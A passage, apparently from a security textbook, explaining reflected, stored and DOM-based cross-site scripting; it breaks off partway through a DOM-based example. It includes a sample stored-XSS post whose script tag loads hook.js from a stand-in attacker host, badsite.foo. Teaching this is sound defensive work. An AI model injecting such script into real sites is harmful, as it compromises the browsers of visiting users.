 An attack where the malicious input comes from a crafted link is a reflected or nonpersistent XSS attack. A stored/persistent XSS attack aims to
insert code into a back-end database or content management system used by the trusted site. For example, the attacker may submit a post to a
bulletin board with a malicious script embedded in the message. When other users view the message, the malicious script is executed. For
example, with no input sanitization, a threat actor could type the following into a new post text field:
Check out this amazing <a href="https://trusted.foo">website</a><script src="https://badsite.foo/hook.js">
</script>.
Users viewing the post will have the malicious script hook.js execute in their browser.
A third type of XSS attack exploits vulnerabilities in client-side scripts. Such scripts often use the Document Object Model (DOM) to modify
the content and layout of a web page. For example, the "document.write" method enables a page to take some user input and modify the page
accordingly. An exploit against a client-side script could work as follows:
1. The attacker identifies an input validation vulnerability in the trusted site. For example, a message board might take the user's name from
an input text box and show it in a header.
https://trusted.foo/messages?user=james